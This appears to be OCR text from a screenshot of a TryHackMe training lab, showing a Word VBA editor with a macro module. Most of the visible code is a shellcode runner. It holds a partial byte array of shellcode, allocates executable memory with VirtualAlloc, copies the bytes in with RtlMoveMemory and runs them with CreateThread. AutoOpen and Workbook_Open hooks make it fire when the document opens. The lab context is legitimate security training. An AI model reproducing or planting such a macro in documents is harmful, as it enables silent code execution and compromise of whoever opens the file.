 THM Browser-Based
TryHackMe | Remote
https://remote-eu-12.tryhackme.tech/#/client/MTI2NzY0NQBjAG15c3Fs?token=7748A32B7E6509D989CC5A8939957DF4FDA2F6D03DD7CE769FB7522096247EC0
Microsoft Visual Basic for Applications - Document1
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 37, Col 1
Project - Project
Normal
Project (Document1)
Microsoft Word Objects
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Document1 - NewMacros (Code)
(General) Workbook_Open
Dim Mav As LongPtr, Bge As LongPtr
#Else
Dim Mav As Long, Bge As Long
#End If
Wvyralmdq = Array(232, 130, 0, 0, 0, 96, 137, 229, 49, 192,
207, 13, 1, 199, 56, 224, 117, 246, 3, 125, 248, 59, 125, 36,
0, 41, 196, 84, 80, 104, 41, 128, 107, 0, 255, 213, 106, 10, 104,
131, 248, 0, 126, 54, 139, 54, 106, 64, 104, 0, 16, 0, 0, 86,
255, 255, 255, 1, 195, 41, 198, 117, 193, 195, 187, 240, 181,
Mav = VirtualAlloc(0, UBound(Wvyralmdq), &H1000, &H40)
For Yucekdv = LBound(Wvyralmdq) To UBound(Wvyralmdq)
Ump = Wvyralmdq(Yucekdv)
Bge = RtlMoveMemory(Mav + Yucekdv, Ump, 1)
Next Yucekdv
Bge = CreateThread(0, 0, Mav, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
Type here to search
7:44 AM
11/6/2022
1
15:44
06/11/2022